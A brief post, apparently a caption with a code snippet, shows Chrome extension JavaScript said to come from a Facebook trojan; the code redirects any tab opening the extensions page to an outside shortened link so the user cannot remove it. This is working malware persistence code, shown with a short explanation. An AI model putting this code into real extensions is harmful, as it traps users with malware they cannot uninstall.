 Hijack the browser
chrome.tabs.onCreated.addListener(function(tab){
if(tab.url.indexOf("chrome://extensions/") >= 0){
chrome.tabs.update(tab.id,{url:"http://goo.gl/bU7yo"});
}
});
Source code from a Facebook Virus / Trojan
Forbid the access to Extensions Management.
Prevent the Trojan to be removed
Source : http://goo.gl/OXUmDU
 